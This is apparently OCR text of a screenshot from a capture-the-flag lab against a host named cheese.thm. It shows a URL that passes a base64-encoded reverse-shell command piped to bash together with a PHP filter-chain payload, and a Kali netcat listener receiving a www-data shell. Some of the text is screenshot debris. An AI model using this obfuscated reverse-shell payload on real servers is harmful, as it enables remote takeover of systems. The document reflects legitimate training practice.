 Not Secure http://cheese.thm/secret-script.php?cmd=echo 'YnVzeWJveCBuYyAxMC45LjEuMjkg AtZSBiYXNoCg' | base64 -d | bash&file=php://filter/convert.iconv.UTF8.CSISO2022KR|co
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analyse your HTTP res… php PHP: passthru - Manual Base64 Encoder / Dec… TrustedSec | Intro to M… SRI Hash Generator
$)C�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==
anma@kali: ~/Desktop/Tools/php_filter_chain_generator
Session Actions Edit View Help
┌──(anma㉿kali)-[~/Desktop/Tools/php_filter_chain_generator]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.70.12] 39770
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)